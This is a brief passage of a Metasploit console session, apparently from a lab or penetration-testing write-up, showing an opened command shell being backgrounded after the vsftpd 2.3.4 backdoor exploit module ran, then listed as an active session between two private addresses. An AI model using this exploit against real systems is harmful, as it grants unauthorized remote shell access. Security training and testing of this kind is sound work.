 Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.0.17:44193 → 10.200.0.12:
6200  (10.200.0.12)
msf6 >